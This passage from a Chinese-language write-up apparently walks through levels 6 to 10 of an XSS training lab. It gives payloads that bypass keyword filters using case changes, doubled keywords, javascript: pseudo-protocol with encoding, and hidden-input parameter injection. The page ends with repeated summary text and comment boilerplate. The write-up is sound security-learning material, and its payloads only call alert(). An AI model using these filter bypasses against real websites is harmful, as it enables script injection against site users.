6.变换大小写绕过 "> <SCRIpt>alert(6)</SCriPT>

7.双写绕过

"><scscriptript>alert(7)<sriscriptpt>

"><a hrhrefef=javascrscriptipt:alert(7)>CLICK ME !!!</a>//

8."script"转换为"scr_ipt","on"转换为"o_n","src"转换为"sr_c","data"转换为"da_ta","href"转换为"hr_ef",'"'转换为'"',大小写过滤并被编码,尖括号><,单引号',%,#,&符号没有被过滤,输出点在a标签内,href属性中,属性里的双引号被转换成HTML实体,无法截断属性,这里可以使用伪协议绕过javascript:alert,由于script关键字被过滤,javascript会被替换成javasc_ript,使用r来代替r,伪协议后面可以使用URL编码进行编码。

javascript:alert(1)//http://xxx.com

9."script"转换为"scr_ipt","on"转换为"o_n","src"转换为"sr_c","data"转换为"da_ta","href"转换为"hr_ef",'"'转换为'"',和上一关差不多,不同的是多了自动检测URL,如果发现没有带http://内容则会显示为不合法。

javascript:%0dhttp://a.com%0dalert(9)



10.需要两个参数,一个是keyword,一个是t_sort,尖括号<>都被转换成空,还有三个hidden的隐藏输入框,或许可以从隐藏的输入框下手,构造payload

keyword=test&t_sort="type="text" οnclick="alert(10)

本文探讨了Web安全中的绕过过滤策略,包括大小写变换、双写、特殊字符编码等方法,展示了如何应对script、on、src等关键字过滤。同时,介绍了在不同场景下利用伪协议和URL编码进行攻击模拟,并提到了隐藏输入框可能带来的安全风险。内容涵盖了前端安全和XSS攻击防范。

本文探讨了Web安全中的绕过过滤策略,包括大小写变换、双写、特殊字符编码等方法,展示了如何应对script、on、src等关键字过滤。同时,介绍了在不同场景下利用伪协议和URL编码进行攻击模拟,并提到了隐藏输入框可能带来的安全风险。内容涵盖了前端安全和XSS攻击防范。

1285

1285

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?